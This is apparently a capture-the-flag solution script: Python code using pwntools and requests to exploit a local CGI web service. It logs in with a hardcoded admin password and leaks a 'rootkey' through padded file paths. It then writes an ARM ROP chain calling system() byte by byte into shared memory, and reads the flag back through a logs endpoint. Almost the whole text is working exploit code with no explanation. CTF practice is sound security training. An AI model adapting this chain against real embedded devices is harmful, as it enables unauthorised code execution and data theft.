 exploit 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 from pwn import *import requestsfrom urllib.parse import quote_plusimport reimport asyncio mysession = None mysid = None base_url = "http://127.0.0.1:8800" headers = { "Host" : "127.0.0.1:8800" , "sec-ch-ua" : '"Chromium";v="140", "Not=A?Brand";v="24", "Microsoft Edge";v="140"' , "sec-ch-ua-mobile" : "?0" , "sec-ch-ua-platform" : '"macOS"' , "Upgrade-Insecure-Requests" : "1" , "Origin" : "http://127.0.0.1:8800" , "Content-Type" : "application/x-www-form-urlencoded" , "User-Agent" : "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36 Edg/140.0.0.0" , "Accept" : "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7" , "Sec-Fetch-Site" : "same-origin" , "Sec-Fetch-Mode" : "navigate" , "Sec-Fetch-User" : "?1" , "Sec-Fetch-Dest" : "document" , "Referer" : "http://127.0.0.1:8800/" , "Accept-Encoding" : "gzip, deflate" , "Accept-Language" : "zh-CN,zh;q=0.9" , "Connection" : "close" }def set_session_cookies (): if mysid: mysession.cookies.set ("SID" , mysid) mysession.cookies.set ( "mitmproxy-auth" , '2|1:0|10:1745484849|14:mitmproxy-auth|4:eQ==|' 'bcade3a9f1b37c48d9c3d670a0d91c2524f01452c91ba02f80c059c1a5c1b0a5' ) else : print ("[-] 未设置 SID" ) exit(1 )def send_post (url, data ): set_session_cookies() resp = mysession.post(base_url + url, headers=headers, data=data) return resp.textdef send_get (url, params ): set_session_cookies() resp = mysession.get(base_url + url, headers=headers, params=params) return resp.textdef login (username="admin" , password="8g323##a08h33zx33@!B!$$$$$$$" ): global mysession, mysid url = "/cgi-bin/auth.cgi" mysession = requests.Session() data = f"username={quote_plus(username)} &password={quote_plus(password)} " resp = mysession.post(base_url + url, headers=headers, data=data, allow_redirects=False ) mysid = mysession.cookies.get("SID" ) if not mysid: print ("[-] 登录失败,未获取到 SID" ) mysession = None return False print (f"[+] 登录成功,SID = {mysid} " ) return True def upload (data ): return send_post("/cgi-bin/upload.cgi" , data)def manage (params ): return send_get("/cgi-bin/manage.cgi" , params)def create_rootkey (): return send_get("/cgi-bin/watch" , {})def set_id (params ): print ("[+] setid saved: " + str (params["setid" ])) return send_get("/cgi-bin/lang.cgi" , params)def make_rop (): libc = 0xb6e8f000 pop_lr = 0x00015b24 + libc pop_r0_lr = 0x0010c730 + libc system = 0x38d34 + libc shm_addr = 0xb6ffc000 args_addr = shm_addr + 0x24 + 0x4 * (3 + 1 ) cmd = "cat /home/ctf/flag > /tmp/store/logs.txt" rop = b'a' * 0x24 + p32(pop_lr) rop += p32(pop_r0_lr) + p32(args_addr) + p32(system) rop += cmd rop += b'\x00' pk_prefix = "00" * 80 for idx, val in enumerate (rop): byte_hex = f"{val:02x} " pk_content = pk_prefix + byte_hex * 2 print (f"[+] set payload_store[{idx} ] = 0x{byte_hex} " ) payload = { "action" : "upload_pubkey" , "filecontent" : pk_content, } upload(payload) params = { "action" : "set_publicfile" , "cnt1" : 80 , "cnt2" : idx, } manage(params)def redirect_flag_to_log (): create_rootkey() suffix = "nik.gif" need_to_minus = len ("/tmp/" +"rootkey" ) + 1 file_path = "./" * ((0x60 -need_to_minus)//2 ) + "/" + "rootkey" + suffix payload = { "action" : "download" , "path" : file_path, } rootkey = upload(payload) print ("[+] rootkey: " + rootkey) payload = { "setid" : "-1" , } set_id(payload) make_rop() payload = { "action" : "manage" , "rk" : rootkey, } manage(payload)def get_flag (): payload = { "action" : "logs" , } flag = manage(payload) print ("[+] " , flag) login() redirect_flag_to_log() get_flag()